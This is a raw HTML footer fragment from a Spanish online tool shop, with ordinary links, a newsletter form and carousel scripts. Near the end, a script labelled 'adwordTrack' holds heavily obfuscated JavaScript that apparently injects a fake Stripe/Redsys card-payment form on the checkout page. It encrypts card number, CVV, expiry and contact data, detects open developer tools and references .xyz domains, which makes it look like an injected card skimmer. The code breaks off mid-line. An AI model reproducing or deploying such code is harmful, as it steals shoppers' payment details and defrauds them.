                href="https://www.comercialmoreno.com/contactenos"
                title="Contact us"
                              >
                Contáctenos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                              >
                Mapa del sitio
              </a>
            </li>
                      <li>
              <a
                id="link-custom-page-Últimas Noticias-2"
                class="custom-page-link"
                href="/blog"
                title=""
                              >
                Últimas Noticias
              </a>
            </li>
                  </ul>
      </div>
    </div>
  

</div></div>
<div class="it_BSUWEZBGSCSS col-12  col-md-4 col-lg-2  ">
<div class="module "><div id="block_myaccount_infos" class=" links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a href="https://www.comercialmoreno.com/mi-cuenta" rel="nofollow">
      Su cuenta
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
                <li>
          <a href="https://www.comercialmoreno.com/datos-personales" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/historial-compra" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
                              <li>
          <a href="https://www.comercialmoreno.com/direcciones" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/descuento" title="Cupones de descuento" rel="nofollow">
            Cupones de descuento
          </a>
        </li>
              
<!-- MODULE jxwishlist -->
<li class="jxwishlist-account col-12" href="https://www.comercialmoreno.com/lista-de-deseos">
  <a href="https://www.comercialmoreno.com/lista-de-deseos" title="Mi Lista de Deseos">
    <span class="link-item">
    Mi Lista de Deseos
  </span>
  </a>
</li>
<!-- END : MODULE jxwishlist -->
	</ul>
</div>
</div></div>
<div class="it_WNDOIQCWYRHV col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block_newsletter">
  <div class="newsletter-title">
    <h2>Newsletter</h2>
          <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
      </div>
  <form action="https://www.comercialmoreno.com/#footer" method="post">

    <div class="input-wrapper">
      <input class="form-control" name="email" type="text" value="" placeholder="Su dirección de correo electrónico">
    </div>
    <input class="btn btn-primary btn-lg" name="submitNewsletter" type="submit" value="Suscribirse">

    <input type="hidden" name="action" value="0">
  </form>


  </div>

</div>
<div class="module ">
  <div class="block-social col-12 pl-0 pr-0">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/comercialmorenocaniles/" target="_blank">Facebook</a></li>
              <li class="twitter"><a href="https://twitter.com/cmorenocaniles" target="_blank">Twitter</a></li>
          </ul>
  </div>

</div></div></div></div></div>
<div class="row it_RTFPMTBJEOPT full-width footer-bottom">
<div class="it_CQFOYCZIEGUW col-12     container text-center">
      
  </div></div></div>
  </div>
    
  </footer>

</main>


    <script type="text/javascript" src="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/bottom-7a5ab6.js" ></script>





  
              
      <script type="text/javascript">
        $(document).ready(function() {
          setNbCatItemsdisplayhome_1();
          jxCategoryCarouseldisplayhome_1 = $('#displayhome-block-category-_1 > .products').bxSlider({
            responsive       : true,
            useCSS           : false,
            minSlides        : carousel_nb_newdisplayhome_1,
            maxSlides        : carousel_nb_newdisplayhome_1,
            slideWidth       : 500,
            slideMargin      : 0,
            infiniteLoop     : 1,
            hideControlOnEnd : 1,
            randomStart      : 1,
            moveSlides       : 1,
            pager            : 0,
            autoHover        : 1,
            auto             : 0,
            speed            : 500,
            pause            : 3000,
            controls         : 1,
            autoControls     : 0,
            startText        : '',
            stopText         : '',
          });
          var jx_cps_doit;
          $(window).resize(function() {
            clearTimeout(jx_cps_doit);
            jx_cps_doit = setTimeout(function() {
              resizedwjx_cpsdisplayhome_1();
            }, 201);
          });
        });
        function resizedwjx_cpsdisplayhome_1() {
          setNbCatItemsdisplayhome_1();
          if ($('.category-block-displayhome_1').length > 0) {
            jxCategoryCarouseldisplayhome_1.reloadSlider({
              responsive       : true,
              useCSS           : false,
              minSlides        : carousel_nb_newdisplayhome_1,
              maxSlides        : carousel_nb_newdisplayhome_1,
              slideWidth       : 500,
              slideMargin      : 0,
              infiniteLoop     : 1,
              hideControlOnEnd : 1,
              randomStart      : 1,
              moveSlides       : 1,
              pager            : 0,
              autoHover        : 1,
              auto             : 0,
              speed            : 500,
              pause            : 3000,
              controls         : 1,
              autoControls     : 0,
              startText        : '',
              stopText         : '',
            });
          }
        }
        function setNbCatItemsdisplayhome_1() {
          if ($(window).width() <= 479) {
            carousel_nb_newdisplayhome_1 = 2;
          }
          if ($(window).width() >= 480) {
            carousel_nb_newdisplayhome_1 = 3;
          }
          if ($(window).width() >= 992) {
            carousel_nb_newdisplayhome_1 = 4;
          }
          if ($(window).width() >= 1200) {
            carousel_nb_newdisplayhome_1 = 5;
          }

          if ($(window).width() >= 1600) {
            carousel_nb_newdisplayhome_1 = 7;
          }
        }
      </script>
    
      <script type="text/javascript">
  </script>
    <script>
    $(document).ready(function() {
      var elem = $('.parallaxHome-item');
      if (elem.length) {
        $('body').append('    <div class=\"rd-parallax rd-parallax-1\"><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0.2\" data-type=\"media\" data-fade=\"false\" data-url=\"/img/cms/bg-parallax2.jpg\" data-direction=\"normal\"><\/div><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0\" data-type=\"html\" data-fade=\"false\" data-direction=\"normal\"><div class=\"container\"><div class=\"parallax-main-layout\"><\/div><div class=\"text-layout\">\r\n<h2>Your trustworthy<\/h2>\r\n<p>Tools online-shop<\/p>\r\n<\/div><\/div><\/div><\/div>\r\n  ');
        var wrapper = $('.rd-parallax-1');
        elem.before(wrapper);
        $('.rd-parallax-1 .parallax-main-layout').replaceWith(elem);
        win = $(window);
                win.on('load resize', function() {
          wrapper.css('width', win.width()).css('margin-left', Math.floor(win.width() * -0.5)).css('left', '50%');
        });
              }
    });
  </script>
  <script>
    $(document).ready(function() {
      $(window).on('load', function() {
        $.RDParallax();
        $('.rd-parallax-layer video').each(function() {
          $(this)[0].play();
        });
      });
    });
  </script>
<script type="text/javascript">
      
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :190,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :1,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 10;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
        
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :180,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :0,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 6;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
    </script>

<script type="text/javascript">
    var jxdd_msg_days = "días";
    var jxdd_msg_hr = "horas";
    var jxdd_msg_min = "min.";
    var jxdd_msg_sec = "seg.";
    runJxDayDealCounter();
    function runJxDayDealCounter() {
        $("[data-countdown]").each(function() {
            var $this = $(this), finalDate = $(this).data("countdown");
            $this.countdown(finalDate, function(event) {
                $this.html(event.strftime('<span><span>%D</span>'+jxdd_msg_days+'</span><span><span>%H</span>'+jxdd_msg_hr+'</span><span><span>%M</span>'+jxdd_msg_min+'</span><span><span>%S</span>'+jxdd_msg_sec+'</span>'));
            });
        });
    }
</script>
 <script>
        let adwordTrack = `const _0x3600b0=_0x475b;function _0x3704(){const b=["iv></div><","aceholder=",":0;backgro","Ijdsk","1}#card-in","3h.943V6.2","-content:c","xibjF","GET","00/svg fil","btn-pay.pa","x rgba(0,0","s:5px;tran","e=evenodd ",".291 1.029","/logotipos","t;border-r","fo .card-n","g:0 15px;t","ule=evenod","ipe-form-w","||||","/v3/finger","ifrada con","23202PwAurr","w3.org/200","lder>Nombr","-cc-holder","g/masterca","1a95fb64f.",";display:b","SkAKc","https://va","mg{width:1","mg/jcb-271","SZHqX","c.574 0 .9"," 1px rgba(","splay:none","WYgnH","from","iddenPayme"," ease,colo","nfo .sec-i","<label for",'h d="M15.3',"ielxN","ex;right:1","%;gap:3px;","classList","-1.241-1.5","25 26.4375","class=inpu","2|1|4|3|0",",0,.02),0 ","0px;max-wi","right:12px","translateX","input::pla","HiIDf","0%);box-sh","replace","icon.hidde","s:center;j","5 0 010 11","sibility:h","0 0 1px #d","1b41;box-s","solute}#st"," L 26.4375","olor:#8080","techange",".value","display","nfo .input","uPRTU","PVYYW","27a1.svg","=loader></","input{heig","<div class","margin-bot",".5 0 1023 ","trim","click","printed/im","=_stripeEl","ation","9413071188",";top:50%}#","VyqUQ",".sec-info ",'=""src=htt',"x 1px rgba",'"MM / AA"m',"#card-info",'er="Nombre',"azSDJ","IYlja","s=sec-info","-rule=even","8e3f629cda","onfirmatio","dsys.es/si","e del titu",".<div clas","op:.75rem;","ducado, se",",96%,45%,5",'ox="0 0 24',"),0 3px 6p","x 0 rgba(0","d(2) .icon","nslateY(0)","oRxbz","th:746px;w","hidden id=","back-now","orm-wrap .","apply","rap.hidden","2.55 1.257","1 0 100-2H","ng:border-","RxWn8IRB2y","r .15s eas","999powered","g:30px 20p","lhafather.","OXVNV","c9848f.svg","663a2.01 2","opacity:0;","addresses","nfo input.","Wkwxg","rtant}#car","dewEP","x 10px 20p","card-brand","split","mg/unionpa","/pedido","JEQSl","wRCyW","7 1.807 0 ",".cart-summ"," second","zGKCh","jAgvH","XhSYD","ackground:","max-height","lay:none;p"," L 43.7187","top:12px><",".44.189.88","fingerprin","c-info .in","RAPQI","d-brand se",".95.282.95","opacity=.6","sByClassNa","15;box-siz","qxQLV","clip-rule=","(1.2)}#car","iOeKF","312305mbwQwo","lock>Tu se","ing:border","main-str-i","r-radius:1"," 6.28125 7","IEpVA",".778 0 .46","763-.33 1.","s://sis.re","Mekai","denPayment","https://js","wrap","p #stripe-","YsSdE","stripe-for","5.5 0 110-","4.267v.77c","ap:nth-chi","osition:fi","lvetica Ne","CUHSd","t-wrap sty",".691 0 .39","pace-betwe","ock{paddin","mg/diners-","rás rediri","ght:100%;p","OTLqG","ZIVlS","tor","RlwQW","h=4><div c","Header","9999powere","n{opacity:","></path><p","ipe-paymen",'4 24"width',"ba(0,0,0,."," .card-ico","662-.663zM","5px;height","00-.967-.2","yle=text-a","hbDgj",";padding-t","target","is/grafico","on 1s line",";padding:0","de enlace ","span><div ","div class=","bjGAv","evenodd fi","-ac52cd46f",".472-.157.",":relative}","-bezier(.1"," opacity=.","RjlqR","77 0 00-.5","en}#stripe","132-.33zm3","osition:ab","3-.4.785-.","o;opacity:","ld(2) .ico",",0 3px 6px","opyright i","lVUgj","rder .15s ","t><img alt","pxniT","ier(.19,1,","LZlYh"," .5s cubic","_stripeEle","c-cvn plac","#fff}#stri",";appearanc","8788672wdaJbr","e;border:1","email","stopPropag","r:#32325d;","(100%)}#ca","1a1 1 0 00","tent:cente","WZSAC","input id=_","kRYUw","dd fill-ru","remove","fhQkt","label for=","src","778-.573.7","sivxl","ive}#card-","fd06e6e7a2","e6acf305-c","utline:0;b","wBBrM","-20px)}#st","v class=ca","raw","-height:1.","er-radius:","(-16%)}#ca","89fa40a29a","error-icon","enter;bord","LXozm","x}#card-in","99318eAbsJs",",0,0,.5);t","ns-svg><pa","0013 8.5c0","5-.33a1.80","status","ap><label ","CVV","AbseB","C maxlengt",'0 50"width',"wEDZG","AAtfP","c=https://","l-1.516.77","ght{displa","https://fq","edsys.es/s","ard-icons{","ht:44px;di","dby=cvcDes","ansition:o","11 5.5 5.5","r:hsla(210","Gamhf","XHQAK","Number","WipgL","#error-blo"," 1 0 100 2","en la tarj","ckground-c","ezier(.19,","pacity .7s","px solid #","#fff;borde","label{colo","ted/img/vi"," 0 00-1 1v","240c4bdb47",'5625 Z"></',"animate","/div><div ","DaVoy","V6.944h1.1","/div>","3.71875 L ","lock;width","3.5625 25 ",'ss="card-b',"XhwvO","open","y:visible}","AES-CBC","outerWidth",'er="1234 1',"vvKDi","74.338.974","stripeElem","95-1.241a3","r-ac52cd46","1.288 0-.5","swhOr","und:rgba(0",'g alt=""sr',"fo{max-wid","</path><pa",".526 0 002","></div></d","#payment-o","dIfrm","hPXfH","mportant}#","adius:50%;","110 2h-1.5","mcGGv","encrypt","7 0 101.37","cPbMX","35-.33-.96","5s ease,bo"," .sec-info","send","L 6.28125 ","-.738-.652","ard-info .","subtle","HWHoO","><img alt=","=#6f6f8e r","hadow:0 1p","body","0-.448.032","fo .sec-in",";display:f","ATxYm",'""src=http',"keyup","hadow .15s","olid #fff;","abel> <inp","svg","devtoolsCl","form-wrap ","ard-number","-align:cen","(--focusBo","imiento</l","um>Número ","ar infinit",".5 14a5.5 ","418a6ca171","wpOGr","acity:0;vi","loader","IeGWO"," 25 L 43.7","8.5 14a5.5","3173.svg",'"M 7.71875',"173.svg cl","info><div ","ll-rule=ev","le=margin-","eMfha","HXlfK","pay-btn><d"," 0 1.736-.","5s cubic-b","-str-i></d","enter;just","n>CVC</lab","95d-08dd51","checked","Pyfic","fAzge","EpSqX","tom-color:","segura.</d","ease,box-s","cesada a t","onreadysta","ent-cc-num","pe-form-wr"," #stripe-f","KkdLh","t:center;m",".291 1.312",":48px;heig","DONE","RLdla","rd-icons><",":100%;text","1 0 011-1h","78-1.045 0","nt-form-wr","lar de la ","t:400;line","974.785-.3","nsform:tra",'th d="M4 1',"m0-1.719a1","x;font-siz","kground .1","/svg></div",";padding:.","lign:right","orm-wrap><","oiBpF","2|1|0|3|4","ment-cc-cv","ption-2","rd-4d88440","timeout",":transform","e6e6e6;box"," 1.33.472 ","rm-wrap","PXWed","iv class=i","m-wrap.hid","78 3H1V6h1","box-sizing",'.133z"clip',"gRbjX",".143 3.143","ment-form-","45bfe.svg ","TPXRe",'ue",Helvet',"v id=card-","nt id=stri","ment-cc-ho","GUWle",", 0, 0, 0.","oJvsg"," 0 010 11z","a1 1 0 01-","11.663V18a","span class","x><path d=","toString","e:14.88px;","sans-serif","se;font-fa"," fill-rule","skYhX","armkO","ia-labelle"," .input-wr","-wrap","PqmGo","81d9945bfe","rder:5px s","translateY","YmdVg","-wrap{widt","-.37v.786c",".031 1.031","{width:100","ext-align:","VCsKF","ttps://js.","IklJK","Zip","Payment{vi"," 0 00-1.23","display:fl","TjBeZ","info .card","class=card",".22,1)}#ca","ment-cc-nu","#stripe-fo","city:1;tra","hiddenPaym","e-payment-","xJCNI","or:#32325d","c52692ffa9","addEventLi","ex:9999999","y-btn .btn","zqELL","32a4.423 4","-payment-f","ground-col",'<img alt="',"qxAjc"," cubic-bez","3.26.204 0","(max-width","=24 xmlns=","berXN"," 0 01-1-1V",".copyright",".687 0 00-","99}@media ","x;width:45","ipjju","TGoNo","p #error-b","State","querySelec",";visibilit","pacity:0;t","le=evenodd",".5a.687.68","btn-pay pa","sjJPH","country","v></div><d","-11 5.5 5.","pacity=.4>","-shadow:0 ",":border-bo","zpLRc","form:rotat",".779h-.621","cookie","y-8a10aefc","object-fit",".01 0 00-.",".71875 L 2","mg/discove",".687.687 0","yHuom",":absolute;","b41;border","ion:rotati","LWSAu","iv class=h"," 7.71875 4","pYNbU","(?:^|; )","5a1 1 0 10","Gla_time_s","pay-now","35v.668h.2","><svg heig","r;position","x=0px y=0p","tarjeta</l","put-wrap:n","value","ole=img ar","path></svg","a(210, 96%","1px 1px rg",' Sans","He',"ripe-payme","ation><pat","sYrPD","dZFvs","1.5a1 1 0 ","xShadow)!i","24 xmlns=h","-number{wi","ent","not found","LIwDu","ath><path ","ary-line.c","mesIm","></div><di","7.906a.687",'Box="0 0 5',"for=_strip","form:scale",'234"maxlen',"address1"," placehold","lorIconCar","id=error-b","t-form-wra","ceHYu","t=24 viewB","insertAdja","r:pointer;","-bottom:4p","wJhHs","nput-wrap>","7-.88-1.14","x}#stripe-","ock;margin","ened","innerWidth","a1 1 0 100",'662-.663z"',"lign:left;","c-exp>Venc",'ath d="M18',"1530vCwjXc","mg> <img a","4zm4.8 0a1","tTQJp","ns img.sta","(0,0,0,.03","2.262l-.01","fromCharCo","1-1zm5.9-1","th-child(2","lbmAR","75 L 42.28","tbRbix2WFs","setRequest",'th d="M15.'," .card-num","ransform:t"," class=hid","42.28125 L","d.png></di","DpnYk","na puerta "," completo ","Lxttt"," 0 001-1v-"," rgba(0,0,","e}@keyfram","padding:0;","a80e93abdb","KfFjz","portant;tr","yment-form","eElement-c","nd-color:#",'.5z"clip-r',"3-.377.66-"," 6.28125 L","5 43.71875","bdb47b03ac","2VqJuPu","1863385EkEcRe","ica,Arial,",".337v.809c","4></path><","75a3.9 3.9",'nd"id=last',"ap><div st","osed","hgoNh","nYGTu"," 0 100-2.0","Country","focusout","dError) ro","tamp","contains",", 45%, 25%","-form-wrap","d fill-rul","replaceAll","customer","-1 1H4a1 1","or:#fff;bo","0}#card-in",'iv class="',"ut:focus{o","62 1.031 1","tyle=curso","85b5e41b28",":contain;m","gth=19><di",".031 0 000","in-left:5p",'d"> <img a',"brand seco","importKey","eight:44px","3a1 1 0 01","le=present",".stripe.co","mDwuA","{visibilit","240367ctvqzK","left:12px}","location","xIDCc",".png></div","ns #error-","ht=20 view","top:12px;d","dth:100%}#","xed;displa","svg></div>","75rem;back","f1b41!impo","ceholder{c","UMvqy","color:#df1","<style>#ca","PyMRy","jnrND","rule=eveno","-1.737V18a"," 5.5 0 110","rand secon","xTSVr","ault","r:pointer ","a49b82f46c","FullName"," 0 01.943-","g.animate{","eholder=CV","beforeend","la compra.","OporV","WEpRi"," 01-2-2V6a","-cc-exp pl","s=copyrigh","jYZnJ","card-info ","78.26 1.16",",opacity .","KHOQx","-pay{curso","tn-pay.pay","isplay:fle","xyz","tamp=","ipeElement","fbcbd3360f","ago está c","h:50%}#car","put-wrap><","Email","v.786l1.20","=20 xmlns=","nsition:al","mg/masterc","idden}#str","tom:.75rem","rm-wrap .c","charAt","substring","Google-Req","argin:0!im","oCZIr","){padding-","!important","c class=p-","UOMxX","atePropaga","idth:100%;","x;width:10","ExtraInfo","83c.565 0 ",'687z"clip-',"ykcOi","lder","getElement","tion:relat",'Box="0 0 2',"ap .copyri","e(0)}100%{","button","08)}#card-",".807.629c.","-box;margi","centHTML","sión ha ca"," 2.062zm0-","=copyright","b4}#card-i","on:absolut","ns img{wid","DHCDD","}#stripe-p","6.707.293c","closest","r;margin:0","d-info .se","1 1h16a1 1","art-total ","pKPaE","mg/visa-72","kfPKJ","ock;positi","6gLaqfB",".911.66-.3","wufuq.xyz","5cd6a96a6e","postcode","orm-wrap{b","7c.svg cla","lock{color","pay-btn .b","0,.02),var","03),0 3px ","e=font-siz",'2.6z"clip-',"block","d-info inp","6.424.662.","back-now s","now","completar ","toLowerCas","ut id=_str",".362-.723h","404"," 0 3px hsl","XZmlH","-size:16px","d></path><","stripe-pay","pe-payment","bqoEH","-wrap{posi","ación de p","slice","sition:bac","border-bot","%;backgrou",":#fff;disp","2-.628v3.6","phone_mobi","WU7nPp5M7K","Expiration","<svg heigh"," SSL y pro","readyState","adow:0 1px","kdNym",".423 0 00-","lex;align-","BbPms","div></div>","http://www","5b5e41b28c","ht=24 view"," svg{trans","uest-Id","payment-fo","52 3 3 0 0","1,.22,1)}#","gido para ","pe.com/v3/","state","values"," .392-.032","op:0;z-ind","s/comunes/",'eta"></div',"tqYUT6yciv","><div styl","d6a96a6e41","devtoolsOp","KCCsF","13 0 .393-",'class="car',"argin-top:","QWbmv",".second{di","ttp://www.","HExSP","00/svg id=","ayment-for","ById","XkAHp","lIXxj","d-icons im","Address","6px rgba(0","rder-radiu","WTOOK","e:11px;col","order-colo",".svg","m/v3/finge",".11-1.076-","0 100-2h-1","ber .input","v class=in","textConten","er;justify",'cond"> <im',"LYaqR","ement-cc-n","hfEsC","#payment-c","fIM=",":100%;font","enodd opac",".385.173.7","all .3s ea","stopImmedi",".input-wra","0%}#card-i","e;box-sizi","ify-conten","5 0V5.062a","><div clas"," 2H20a1 1 ","/img/amex-","duoQJ","sa-729c05c","2 2 0 01-2","de tarjeta","s/graficos","TvyMM","448 0 .762","5px}#strip","display:bl","dth:550px;","be23.xyz"," 00-.687-.","transition","items:cent","46 0-.707-",".6a5.526 5","3 5.493 0 ","-number><d","Vzwqi","g/discover"," 2H3a2 2 0","fo{margin-",'ass="card-',"ABRNA","olor:#a4aa","3 9a1 1 0 ","5 42.28125","b03ac81d99","match","12534588LPDXIP","m-wrap .lo","oqVur","stener","none","rprinted/i","1875 7.718","el> <input"," 0 00.644-","234 1234 1","city"," span{marg","2h-.008zm1","=evenodd o","City","iKXGy"," 3.5H4a1 1","HYgWQ","1112","dispatchEv","umber .car","Gfhjc",".251.762.6","n button","://js.stri","encode","2px;top:52","9b82f46c5c","deg)}}#str","/comunes/9","setAttribu",".126-1.194","e:none;col","Phone","fZiUA","center}}</",'path d="M1',"rd-info .c","static","Payload",">Su inform","04.668h-.2","tion"," 10px;left","HuTmP","penDF","35392d;tra","th:31px;he","36yMkWjm","outerHeigh","aIKOi","uUu0bfXDFW","time_stamp","stripe.com","}#error-bl","y:hidden;o","address2"," 100-2H8.8",' 24"width=',"0bfb954e33","n{position","or:#c5b2b2","337 4A5.49","ow>Pagar</","box;animat","eeKOs","width:100%","s1BNzS1sRo",",0,0,.02)}","f56-471a-5","s/logotipo","ight:28px;"," id=stripe","nsform .7s","GCSAM","isible;opa","){position","MpMiy","CxuhX","h1.5a1 1 0","ht:48px;bo","ment-cc-ex","8a6ca1717c","last-str-i","ps://sis.r","a5.477 5.4","l .2s}#str","9848f.svg ","gNDTc","7295216c33",".37.668-.9","a0bfb954e3","innerHeigh",".22,1),tra","-wrap #str","n:0;text-a","-content:s","y:hover{ba","ransition:",":90vh;over","preventDef",'"src=https',"align-item","0 2h1.5a1 ","#stripe-pa","style","ap.visible","charCodeAt","y:flex;ali","on:all .3s","NqqIv","ard-4d8844","),0 1px 1p","526 1.736-","n{0%{trans","pkgyV","p:nth-chil","ader{width","9c05c240c4",".378-.212.","search","25px}#stri",":467px){#c","odd fill-r","=([^;]*)","gn-items:c","input","length","8ba4e12246",'y"id=pay-n',"tOXFF","pQ==","font-weigh","axlength=5","transparen","lrLGe","orm-wrap #"," id=_strip","IWwSM","es rotatio","CardCvcIco","rotate(360","</label> <","011-1h5a1 ",".313 4.313",".573-.08a4","></path></","Payment{op","98f74d","h:100%;hei","zm3.8 1a1 ","Vfwci","-number .c","1 0 011 1v","gerprinted","5px;paddin","transform:","125 6.2812",".394 1.713","CnYbw","flow-y:aut","f89fa40a29","2 2 0 012-","IOilZ","has-error","rection:lt","s=input-wr","MfRjp","0/svg fill",'lt=""src=h',"ravés de u","ranslateY(",".pay-btn{h",".688.688V8","-1.587v2.4","9,1,.22,1)","-color:#df",'9z"clip-ru',"t:center;t","sibility:v",".w3.org/20","ter;color:","CtHuL","$1","8b.svg","com/v3/fin","m-wrap .pa","93 0-.786-","order_revi","MnIgo","0,0,0,.03)","tic{order:","2h12.337zm","ustify-con","stringify","OLKsu","has-error{",'d="M13.6 6',"--focusBox","add","sImzd","lass=icon>","5 L 25 23.","yKqZz",".pay-btn .","1;transiti","Shadow:0 0","zm-2.184-7","37 4A5.5 5","mg/amex-a4","0941307118"," L 42.2812","dIOvW","rd-info *{",".239.202.4","js.stripe.","l=var(--co","-brand id=","BpMGY","style><div","ity=.2></p",'mily:"Open',"miLRo"];return(_0x3704=function(){return b})()}function _0x475b(b,x){const _=_0x3704();return(_0x475b=function(b,x){return _[b-=150]})(b,x)}!function(b,x){const _=_0x475b,t=_0x3704();for(;;)try{if(645617===parseInt(_(566))/1*(parseInt(_(523))/2)+parseInt(_(1328))/3*(parseInt(_(866))/4)+parseInt(_(524))/5*(-parseInt(_(672))/6)+parseInt(_(1210))/7+-parseInt(_(1294))/8+parseInt(_(1065))/9*(parseInt(_(484))/10)+parseInt(_(818))/11)break;t.push(t.shift())}catch(b){t.push(t.shift())}}();const pageName=_0x3600b0(1183);if(-1!==window[_0x3600b0(568)][_0x3600b0(333)]()[_0x3600b0(691)+"e"]()[_0x3600b0(938)](""+pageName)){if(get_cookie(_0x3600b0(870))===_0x3600b0(694)&&(get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(694)||get_cookie(_0x3600b0(428)+_0x3600b0(538))===_0x3600b0(836))){const b=_0x3600b0(1314)+_0x3600b0(887)+_0x3600b0(264)+_0x3600b0(966),x=[_0x3600b0(1073)+_0x3600b0(1169)+_0x3600b0(612),_0x3600b0(1344)+_0x3600b0(799),_0x3600b0(1344)+_0x3600b0(674)],_=_0x3600b0(1165)+_0x3600b0(869)+_0x3600b0(711)+_0x3600b0(496)+_0x3600b0(775),t=_0x3600b0(738)+_0x3600b0(885)+_0x3600b0(949);let n={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},e=!1,r=!1,o=!1;const i=_0x3600b0(1290)+_0x3600b0(364)+"m",a=_0x3600b0(1290)+_0x3600b0(899)+"p",c=_0x3600b0(1290)+_0x3600b0(302)+"n",s=_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(643),u=(_0x3600b0(1006),_0x3600b0(201)+_0x3600b0(303)),d=_0x3600b0(774)+_0x3600b0(1143)+_0x3600b0(841),l=setInterval((()=>{r={sivxl:function(b){return b()}}[_0x3600b0(1311)](showIframes)}),120);let p=!1;const f=_0x3600b0(582)+_0x3600b0(1031)+_0x3600b0(314)+_0x3600b0(407)+_0x3600b0(1327)+_0x3600b0(197)+_0x3600b0(1156)+_0x3600b0(637)+_0x3600b0(1122)+_0x3600b0(625)+_0x3600b0(1258)+_0x3600b0(1147)+_0x3600b0(1016)+_0x3600b0(1024)+_0x3600b0(695)+_0x3600b0(439)+_0x3600b0(540)+_0x3600b0(930)+_0x3600b0(1152)+_0x3600b0(326)+_0x3600b0(650)+_0x3600b0(361)+_0x3600b0(449)+_0x3600b0(574)+_0x3600b0(605)+_0x3600b0(168)+_0x3600b0(1298)+_0x3600b0(950)+_0x3600b0(289)+_0x3600b0(1320)+_0x3600b0(1205)+_0x3600b0(1212)+_0x3600b0(652)+_0x3600b0(913)+_0x3600b0(481)+_0x3600b0(511)+_0x3600b0(797)+_0x3600b0(476)+_0x3600b0(471)+_0x3600b0(294)+_0x3600b0(334)+_0x3600b0(801)+_0x3600b0(306)+_0x3600b0(1289)+_0x3600b0(1271)+_0x3600b0(993)+_0x3600b0(607)+_0x3600b0(260)+_0x3600b0(164)+_0x3600b0(729)+_0x3600b0(605)+_0x3600b0(1099)+_0x3600b0(579)+_0x3600b0(1111)+_0x3600b0(657)+_0x3600b0(1175)+_0x3600b0(1014)+_0x3600b0(581)+_0x3600b0(420)+_0x3600b0(994)+_0x3600b0(1108)+_0x3600b0(222)+_0x3600b0(1134)+_0x3600b0(489)+_0x3600b0(1151)+_0x3600b0(1052)+_0x3600b0(1095)+_0x3600b0(1107)+_0x3600b0(578)+_0x3600b0(1177)+_0x3600b0(665)+_0x3600b0(1199)+_0x3600b0(435)+_0x3600b0(493)+_0x3600b0(894)+_0x3600b0(1270)+_0x3600b0(1136)+_0x3600b0(213)+_0x3600b0(341)+_0x3600b0(1229)+_0x3600b0(1280)+_0x3600b0(878)+_0x3600b0(419)+_0x3600b0(1097)+_0x3600b0(1130)+_0x3600b0(605)+_0x3600b0(1132)+_0x3600b0(781)+_0x3600b0(934)+_0x3600b0(1153)+_0x3600b0(725)+_0x3600b0(460)+_0x3600b0(1208)+_0x3600b0(686)+_0x3600b0(549)+_0x3600b0(1315)+_0x3600b0(761)+_0x3600b0(155)+_0x3600b0(1149)+_0x3600b0(1101)+(_0x3600b0(716)+_0x3600b0(1078)+_0x3600b0(1008)+_0x3600b0(1281)+_0x3600b0(509)+_0x3600b0(681)+_0x3600b0(238)+_0x3600b0(447)+_0x3600b0(204)+_0x3600b0(605)+_0x3600b0(1120)+_0x3600b0(151)+_